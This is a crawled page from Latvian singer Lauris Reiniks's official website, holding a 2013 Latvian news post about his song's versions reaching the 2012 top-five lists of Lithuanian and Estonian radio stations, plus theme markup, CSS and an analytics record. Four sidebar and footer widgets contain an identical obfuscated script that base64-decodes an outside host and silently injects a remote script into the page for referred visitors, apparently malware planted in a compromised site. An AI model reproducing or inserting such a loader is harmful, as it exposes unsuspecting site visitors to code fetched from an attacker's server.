		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-3791" class="post-3791 post type-post status-publish format-image has-post-thumbnail hentry category-jaunumi post_format-post-format-image">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">02</span>
			<span class="blog-date-month">January</span>
			<span class="blog-date-year">2013</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
				<div class="gdlr-blog-thumbnail"><img class="alignnone size-full wp-image-3793" src="http://lauris.prodemo.lv/wp-content/uploads/2013/01/IMG_7683.jpg" alt="IMG_7683" width="650" height="433" /></div>	
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">Lauris Reiniks 2012. gada populārāko dziesmu Top5 Igaunijā un Lietuvā!</h1>
						
					
					<div class="gdlr-blog-info gdlr-info"><span class="gdlr-separator">|</span><div class="blog-info blog-comment"><a href="http://www.laurisreiniks.com/2013/01/lauris-reiniks-2012-gada-popularako-dziesmu-top5-igaunija-un-lietuva/#respond" >0</a> <span class="gdlr-head">Comment</span></div><span class="gdlr-separator">|</span><div class="blog-info blog-category"><a href="http://www.laurisreiniks.com/category/jaunumi/" rel="tag">Jaunumi</a></div><div class="clear"></div></div>					
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p><a href="http://doremi.lv/News/article/2954/" target="_blank"><img class="alignnone size-full wp-image-3760" src="http://lauris.prodemo.lv/wp-content/uploads/2012/07/doremi-logo.jpg" alt="doremi-logo" width="105" height="44" /></a></p>
<p>Mūziķis Lauris Reiniks, kurš nesen ar lieliem panākumiem aizvadīja savu krāšņo Ziemassvētku koncertšovu Arēnā Rīga pulcējot teju 7000 klausītāju, gada nogalē irsaņēmis patīkamas ziņas arī no mūsu kaimiņvalstīm Lietuvas un Igaunijas. Viņa komponētās dziesmas “Sirds Sadeg Neparasti” lietuviešu un igauņu versijas ir iekļuvušas gada populārāko dziesmu augšgalā kaimiņvalstu radiostacijās.</p>
<p>Lietuviešu versija <strong>“Širdis Sudegus Tyliai”</strong>, kuras video klips divu mēnešu laikā sasniedza vairāk kā 1 miljonu skatījumu interneta vietnē YouTube, ir ierindojusies <a href="http://rc.lt/dienorasciai/irasas/2012-m-radiocentro-top-100" target="_blank">5.vietā gada Top100 populārajā lietuvas komercradio <em>“Radiocentras”</em>.</a> Interesanti, ka gada populārāko dziesmu augšgalā ir tikai viena dziesma lietuviešu valodā, un to izpilda latvietis. 5 populārāko dziesmu vidū ir tādi izpildītāji kā Robijs Viljamss, Kriss Brauns un Rihanna, bet Laura fani no Lietuvas priecājas, ka mūziķis ir izkonkurējis gan pašmāju mūziķus, gan pasaules megahitu “Gangnam Style”, kurš ir atrodams 32. vietā.</p>
<p>Arī Igaunijā ikgadējā gada aptaujā radio stacijā “<em>Elmar”</em>, kur skaņdarbus vērtē gan eksperti, gan klausītāji, dziesmas igauņu versija <a href="http://www.elmar.ee/index.php?pid=4&amp;lang=1&amp;nid=644" target="_blank">“</a><a href="http://www.elmar.ee/index.php?pid=4&amp;lang=1&amp;nid=644" target="_blank"><strong>Süda vaikselt närbub”</strong> ierindojās augstajā 5. vietā</a>. Topa augšgalā atrodami šobrīd aktuālākie Igaunijas mākslinieki, tādi kā Shanon, Pohja-Tallinn, bet 1.vietu ieguva Otts Leplands ar dziesmu “Kuula”, kas pērn veiksmīgi pārstāvēja Igauniju Eirovīzijas dziesmu konkursā. Aptaujas noslēguma radījumā vadītāji neslēpa pārsteigumu un prieku, ka jau ar trešo dziesmu latviešu dziedātājam ir izdevies iekarot igauņu klausītāju sirdis un nokļūt tik augstu gada vērtējumā, izkonkurējot pašmāju hitus. Iepriekš Igaunijā ar panākumiem startēja “Es skrienu” un “Pasakā” versijas – “Ma jooksen” un “Linnamuinasjutt”.</p>
<p><em>”Es esmu ārkārtīgi priecīgs par šo faktu un pateicīgs saviem klausītājiem Igaunijā un Lietuvā. “Sirds sadeg neparasti” pirms 10 gadiem ieguva visas lielākās mūzikas balvas Latvijā, bet nu tā ir pierādījusi, ka mūzikai nav valodas un ja tā ir laba dziesma, tā uzrunās un aizkustinās klausītājus jebkura valodā. Un man joprojām ir nedaudz nereāla sajūta, kad koncertos Igaunijā un Lietuvā publika dzied manām dziesmām līdzi un uztver tās kā savējās. Tā ir fantastiska sajūta”</em>, atzīst Lauris.</p>
<p>Šobrīd Lauris Reiniks atpūšas pēc muzikāli saspringtās gada nogales un apsver iespēju drīzumā atgriezties TV ekrānos šova vadītāja lomā.</p>
<p><iframe src="http://www.youtube.com/embed/znH56Cafx4c?wmode=transparent" width="620" height="348" ></iframe></p>
<p><iframe src="http://www.youtube.com/embed/tp36wqQV3fg?wmode=transparent" width="620" height="348" ></iframe></p>
<p><iframe src="http://www.youtube.com/embed/f38axZor84E?wmode=transparent" width="620" height="348" ></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-3791" class="share-twitter sd-button share-icon no-text" href="http://www.laurisreiniks.com/2013/01/lauris-reiniks-2012-gada-popularako-dziesmu-top5-igaunija-un-lietuva/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-3791" class="share-facebook sd-button share-icon no-text" href="http://www.laurisreiniks.com/2013/01/lauris-reiniks-2012-gada-popularako-dziesmu-top5-igaunija-un-lietuva/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-3791" class="share-google-plus-1 sd-button share-icon no-text" href="http://www.laurisreiniks.com/2013/01/lauris-reiniks-2012-gada-popularako-dziesmu-top5-igaunija-un-lietuva/?share=google-plus-1" target="_blank" title="Click to share on Google+"><span></span><span class="sharing-screen-reader-text">Click to share on Google+ (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://www.laurisreiniks.com/2013/01/lauris-reiniks-2012-gada-popularako-dziesmu-top5-igaunija-un-lietuva/" target="_blank">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://www.laurisreiniks.com/2013/01/lauris-reiniks-2012-gada-popularako-dziesmu-top5-igaunija-un-lietuva/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



	<a href="http://pinterest.com/pin/create/button/?url=http://www.laurisreiniks.com/2013/01/lauris-reiniks-2012-gada-popularako-dziesmu-top5-igaunija-un-lietuva/&media=http://www.laurisreiniks.com/wp-content/uploads/2013/01/IMG_7683.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=Lauris%20Reiniks%202012.%20gada%20popul%C4%81r%C4%81ko%20dziesmu%20Top5%20Igaunij%C4%81%20un%20Lietuv%C4%81%21 - http://www.laurisreiniks.com/2013/01/lauris-reiniks-2012-gada-popularako-dziesmu-top5-igaunija-un-lietuva/" target="_blank">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://www.laurisreiniks.com/2012/12/lauris-reiniks-ziemassvetkos-ir-klat/" rel="prev"><i class="icon-angle-left"></i><span>Lauris Reiniks Ziemassvētkos ir klāt!</span></a></div>					<div class="next-nav"><a href="http://www.laurisreiniks.com/2013/03/lauris-atgriezas-tv3-koru-kari-3-vaditaja-loma/" rel="next"><span>Lauris atgriežas TV3 &#8220;Koru Kari 3&#8221; vadītāja lomā</span><i class="icon-angle-right"></i></a></div>					<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://www.laurisreiniks.com/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.com/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.com/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.laurisreiniks.com\/2013\/01\/lauris-reiniks-2012-gada-popularako-dziesmu-top5-igaunija-un-lietuva\/":3791};
	</script>
		<script type="text/javascript">
			var windowOpen;
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-twitter' ).on( 'click', function() {
				if ( 'undefined' !== typeof windowOpen ){ // If there's another sharing window open, close it.
					windowOpen.close();
				}
				windowOpen = window.open( jQuery(this).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
			var windowOpen;
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-facebook' ).on( 'click', function() {
				if ( 'undefined' !== typeof windowOpen ){ // If there's another sharing window open, close it.
					windowOpen.close();
				}
				windowOpen = window.open( jQuery(this).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
			var windowOpen;
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-google-plus-1' ).on( 'click', function() {
				if ( 'undefined' !== typeof windowOpen ){ // If there's another sharing window open, close it.
					windowOpen.close();
				}
				windowOpen = window.open( jQuery(this).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
		});
		</script>
		<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=3.9.6'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202605.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'3791',tz:'3',srv:'www.laurisreiniks.com'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '3791' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1
body_size: 5815
content:
html body{ min-width: 300px; }

#gdlr-main-navigation{ display: block; }
#gdlr-responsive-navigation{ display: none; }

/*--- tablet ---*/
@media only screen and (max-width: 959px) {
	body .container{ max-width: 768px; }	
	body .body-wrapper.gdlr-boxed-style { max-width: 808px; }
	
	.flex-direction-nav .flex-prev,
	.flex-direction-nav .flex-next { opacity: 1; }
	
	.gdlr-header-wrapper .gdlr-logo{ float: none; margin: 20px auto; }
	.gdlr-header-wrapper .gdlr-navigation{ float: none; text-align: center; margin-top: 0px; }
	.gdlr-header-wrapper .gdlr-navigation > ul{ display: inline-block; float: none; }
	.gdlr-header-wrapper .gdlr-main-menu > li > a{ padding-bottom: 16px; }
	
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-volumn-bar { display: none; }
	
	/*--- event item ---*/
	.gdlr-widget-event .event-content-inner-wrapper { padding-right: 0px; }
	.gdlr-widget-event .event-content-wrapper .event-status-wrapper { position: static; 
		text-align: left; margin-top: 15px; }
		
	.gdlr-top-player .mejs-container .mejs-controls .gdlr-volumn-bar { display: none; }
	.gdlr-top-player .mejs-container .mejs-controls .gdlr-time-elapse { width: 1px; visibility: hidden; }		
}

/*--- mobile landscape style ---*/
@media only screen and (max-width: 767px) {
	body .container{ max-width: 420px; }
	body .body-wrapper.gdlr-boxed-style { max-width: 460px; }
	body .body-wrapper{ overflow: hidden; }
	
	.one-ninth, .one-eighth, .one-seventh,.one-fifth,
	.two-fifth, .three-fifth, .four-fifth,
	.one, .two, .three, .four, .five, .six, .seven,
	.eight, .nine, .ten, .eleven, .twelve{ width: 100%; }	
	
	/*--- logo ---*/
	.gdlr-header-wrapper .gdlr-logo{ float: none; text-align: center; margin: 30px 15px; padding-right: 65px; }
	
	#gdlr-main-navigation{ display: none; }
	#gdlr-responsive-navigation { display: block; height: 0px; position: static; float: none; }
	#gdlr-responsive-navigation .dl-trigger{ position: absolute; right: 10px; top: -6px; }
	.dl-menuwrapper .dl-menu, .dl-menuwrapper > .dl-submenu{ margin: 0px 15px; width: 390px; }
	
	/*--- stunning-text ---*/
	.gdlr-stunning-text-item{ text-align: center; }
	.gdlr-stunning-text-item.type-normal.gdlr-button-on{ padding-right: 0px; }
	.gdlr-stunning-text-item.type-normal .stunning-text-button{ position: static; margin-top: 0px; }
	.gdlr-stunning-text-item.with-padding.gdlr-button-on{ padding-right: 35px; }
	
	html .woocommerce ul.products li.product, html .woocommerce-page ul.products li.product { width: 99% !important; }
	
	/*--- title item ---*/
	.gdlr-item-title-wrapper .gdlr-item-title { display: block !important; }
	.gdlr-item-title-wrapper .gdlr-separator { display: none !important; }
	.gdlr-item-title-wrapper .gdlr-item-caption { display: block !important; line-height: 1.3; }

	/*--- blog item ---*/
	.gdlr-blog-medium .gdlr-blog-thumbnail{ width: 100%; float: none; margin-bottom: 20px; margin-right: 0px; } 	
	
	/*--- event item ---*/
	.gdlr-event-counter-item .gdlr-event-counter .upcoming-event-day.time-box,
	.gdlr-event-counter-item .gdlr-event-counter .upcoming-event-hour.time-box { display: block; }
	
	.gdlr-list-event .event-date-wrapper,
	.gdlr-list-event .event-title,
	.gdlr-list-event .event-location { float: none; width: auto; margin-bottom: 10px; text-align: center; }
	.gdlr-list-event .event-status-wrapper { position: static; margin: 0px; clear: both; width: auto; }

	/*--- single page ---*/
	.gdlr-portfolio-style1 .gdlr-portfolio-description{ float: none; margin-right: 0px; width: auto; }
	.gdlr-portfolio-style1 .gdlr-portfolio-info{ width: auto; float: none; margin-bottom: 30px; }	
	.gdlr-portfolio-style2 .gdlr-portfolio-thumbnail {
    max-width: 100%; float: none; margin-right: 0px; margin-left: 0px; width: auto !important;  }
	
	.gdlr-single-event .gdlr-event-info-wrapper{ width: auto; float: none; margin: 0px 0px 40px; }
	.gdlr-single-album .gdlr-album-info-wrapper{ width: auto; float: none; margin: 0px 0px 40px; }
	
	/*--- slider ---*/
	.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-text { display: none; }
	.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-title { margin-bottom: 0px; font-size: 15px; }
	.gdlr-caption-wrapper .gdlr-caption { max-width: 100%; padding: 13px 12px; }	 
	
	/*--- music player ---*/
	.gdlr-float-player .mejs-container { height: 140px !important; }
	.gdlr-float-player .mejs-container .mejs-controls { padding-top: 70px; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-play-control { position: absolute; top: 0px; left: 0px; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-hide-float-bar { position: absolute; 
		top: 0px; right: 0px; padding: 26px 12px; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-volumn-bar { display: none !important; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-top-player-download { position: absolute;
		right: 45px; top: 0px; background: transparent; width: 82px; padding-right: 0px; padding-top: 24px; }
	.gdlr-float-player .gdlr-top-player-download .top-player-list{ display: none !important; }
	.gdlr-float-player .gdlr-player-list { display: none !important; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-time-elapse { display: none; }
	.gdlr-float-player .mejs-container .mejs-controls .mejs-time-rail { padding-right: 0px; padding-left: 55px;
		background: transparent; }	
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-top-player-thumbnail{ left: 0px; }
	
	.gdlr-open-float-player{ display: block; }
	.gdlr-float-player{ display: none; }
}

/*--- mobile portrait style ---*/
@media only screen and (max-width: 419px) {
	body .container{ max-width: 300px; }
	body .body-wrapper.gdlr-boxed-style { max-width: 340px; }
	
	.dl-menuwrapper .dl-menu, .dl-menuwrapper > .dl-submenu{ width: 270px; }
	.gdlr-blog-full .blog-date-wrapper{ display: none; }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1501959912&t=pageview&_s=1&dl=http%3A%2F%2Fwww.laurisreiniks.com%2F2013%2F01%2Flauris-reiniks-2012-gada-popularako-dziesmu-top5-igaunija-un-lietuva%2F&ul=en-us%40posix&dt=Lauris%20Reiniks%202012.%20gada%20popul%C4%81r%C4%81ko%20dziesmu%20Top5%20Igaunij%C4%81%20un%20Lietuv%C4%81!%20%7C%20Lauris%20Reiniks%20-%20Official%20Artist%20Website&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=104951454&gjid=1017888710&cid=972547657.1769436179&tid=UA-59755413-1&_gid=337153678.1769436179&_r=1&_slc=1&z=1152410447
body_size: -286
content:
2,cG-24YZJY2L28